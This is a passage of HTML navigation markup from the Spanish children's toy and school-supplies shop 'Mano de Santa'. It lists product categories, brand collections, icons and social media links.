                                        </a></li><li><a href="/collections/dia-del-padre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Para ti Papi
                                        </a></li><li><a href="/collections/regalos-para-madres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Para ti Mami
                                        </a></li><li><a href="/collections/calcetines" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calcetines
                                        </a></li><li><a href="/collections/gracias-profe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gracias Profe
                                        </a></li><li><a href="/collections/navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Navidad
                                        </a></li><li><a href="/collections/adviento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Regalitos Calendario de Adviento
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Juegos de viaje
                          </a></li><li><details id="Details-menu-drawer-menu-item-12">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cole
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cole" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cole
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vuelta-al-cole" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Toda la vuelta al cole
                                        </a></li><li><a href="/collections/sellos-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sellos personalizados
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Mochilas
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-mochilas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Mochilas
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Todas las mochilas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolsas-mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas saco cuerdas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-primera-etapa-0-2-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas primera etapa 0-2 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-infantiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas infantil 2-5 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-escolares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas escolares A4
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/bolsas-impermeables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsas impermeables
                                        </a></li><li><a href="/collections/botellas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Botellas
                                        </a></li><li><a href="/collections/fiambreras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cajas de almuerzo
                                        </a></li><li><a href="/collections/calzado-respetuoso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzado respetuoso
                                        </a></li><li><a href="/collections/chubasqueros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chubasqueros
                                        </a></li><li><a href="/collections/estuches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estuches y neceseres
                                        </a></li><li><a href="/collections/paraguas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paraguas y botas de agua
                                        </a></li><li><a href="/collections/vuelta-al-cole-little-dutch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo LITTLE DUTCH
                                        </a></li><li><a href="/collections/lassig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo LÄSSIG
                                        </a></li><li><a href="/collections/tutete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo TUTETE
                                        </a></li><li><a href="/collections/trixie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo TRIXIE
                                        </a></li><li><a href="/collections/runbott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todo RUNBOTT
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/outlet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            OUTLET
                          </a></li><li><a href="/pages/sobre-mano-de-santa-oficial" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Conócenos
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://facebook.com/manodesantaoficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://instagram.com/manodesantaoficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@manodesantaoficial?is_from_webapp=1&sender_device=pc" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@manodesanta8599" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=500" alt="Mano de Santa" srcset="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=50 50w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=100 100w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=150 150w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=200 200w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=250 250w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=300 300w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=400 400w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=500 500w" width="80" height="78.93108298171589" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bolsas-de-cumple" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bolsitas invitados 🥳</span>
                  </a></li><li><a href="/collections/disfraces-infantiles-y-maquillaje" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>CARNAVAL 🎭</span>
                  </a></li><li><a href="/collections/novedades" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Novedades</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Top Marcas</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/marcas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todas las Marcas
                              </a></li><li><a href="/collections/buki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BUKI
                              </a></li><li><a href="/collections/bumpas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BUMPAS
                              </a></li><li><a href="/collections/cleverclixx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLEVERCLIXX
                              </a></li><li><a href="/collections/clixo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLIXO
                              </a></li><li><a href="/collections/connetix" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CONNETIX
                              </a></li><li><a href="/collections/faba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FABA
                              </a></li><li><a href="/collections/great-pretenders" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GREAT PRETENDERS
                              </a></li><li><a href="/collections/giiker" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GIIKER
                              </a></li><li><a href="/collections/hape" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                HAPE
                              </a></li><li><a href="/collections/inuwet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                INUWET
                              </a></li><li><a href="/collections/lassig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LÄSSIG
                              </a></li><li><a href="/collections/lilliputiens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LILLIPUTIENS
                              </a></li><li><a href="/collections/little-dutch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LITTLE DUTCH
                              </a></li><li><a href="/collections/londji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LONDJI
                              </a></li><li><a href="/collections/magna-tiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MAGNA TILES
                              </a></li><li><a href="/collections/bloques-meli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MELI
                              </a></li><li><a href="/collections/moses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MOSES
                              </a></li><li><a href="/collections/primo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PRIMO
                              </a></li><li><a href="/collections/the-zoofamily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                THE ZOOFAMILY
                              </a></li><li><a href="/collections/tiger-tribe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TIGER TRIBE
                              </a></li><li><a href="/collections/trixie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TRIXIE
                              </a></li><li><a href="/collections/tutete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TUTETE
                              </a></li><li><a href="/collections/runbott" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                RUNBOTT
                              </a></li><li><a href="/collections/sentosphere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SENTOSPHERE
                              </a></li><li><a href="/collections/schleich" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SCHLEICH
                              </a></li><li><a href="/collections/speedy-monkey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SPEEDY MONKEY
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/pequebox-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>PequeBox- Diversión sin pantallas</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Crianza </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/crianza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los productos de Crianza
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Alimentación</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/baberos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Baberos
                                      </a>
                                    </li><li>
                                      <a href="/collections/botellas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Botellas
                                      </a>
                                    </li><li>
                                      <a href="/collections/cubiertos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cubiertos
                                      </a>
                                    </li><li>
                                      <a href="/collections/fiambreras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fiambreras
                                      </a>
                                    </li><li>
                                      <a href="/collections/vajilla" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vajilla
                                      </a>
                                    </li><li>
                                      <a href="/collections/vasos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vasos
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/calzado-respetuoso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calzado respetuoso
                              </a></li><li><a href="/collections/chubasqueros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chubasqueros
                              </a></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Higiene</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/accesorios-pelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Accesorios Pelo
                                      </a>
                                    </li><li>
                                      <a href="/collections/cosmetica-eco" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cosmetica 
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de baño
                                      </a>
                                    </li><li>
                                      <a href="/collections/piel-sensible" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Piel sensible
                                      </a>
                                    </li><li>
                                      <a href="/collections/toallas-y-ponchos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Toallas y ponchos 
                                      </a>
                                    </li><li>
                                      <a href="/collections/higiene-peques" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Higiene peques
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/mordedores" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mordedores
                              </a></li><li><a href="/collections/paraguas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paraguas y botas de agua
                              </a></li><li><a href="/collections/sacos-de-pinguinos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sacos Pingüino
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Juguetes</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/juguetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Juguetes
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Juguetes por edad </span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/desde-0-meses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 0 meses 
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-6-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 6 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-12-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 12 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-18-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 18 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-2-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 2 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-3-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 3 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-4-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 4 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-6-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 6 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-8-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 8 años
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Tipos de juego</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/a-moverse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        A moverse
                                      </a>
                                    </li><li>
                                      <a href="/collections/disfraces-infantiles-y-maquillaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Disfraces Infantiles y Maquillaje
                                      </a>
                                    </li><li>
                                      <a href="/collections/encajables-y-puzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Encajables y Puzzles
                                      </a>
                                    </li><li>
                                      <a href="/collections/fidget-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fidget Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/figuras-y-coleccionables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Figuras y coleccionables
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-blandito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete blandito
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de baño
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-cartas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de cartas
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-construccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Construcción
                                      </a>
                                    </li><li>
                                      <a href="/collections/construccion-magnetica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Construcción Magnética
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-educativo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete educativo
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-playa-y-exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de exterior y playa
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-logica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de lógica
                                      </a>
                                    </li><li>
                                      <a href="/collections/jugando-con-luz-negra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego con luz negra
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-madera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de madera
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Mesa
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de viaje
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-musical" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete musical
                                      </a>
                                    </li><li>
                                      <a href="/collections/juego-sensorial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego Sensorial
                                      </a>
                                    </li><li>
                                      <a href="/collections/juego-simbolico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego simbólico
                                      </a>
                                    </li><li>
                                      <a href="/collections/marionetas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Marionetas
                                      </a>
                                    </li><li>
                                      <a href="/collections/munecos-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Muñecos
                                      </a>
                                    </li><li>
                                      <a href="/collections/vehiculos-y-trenes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vehículos y coches
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Manualidades</span>
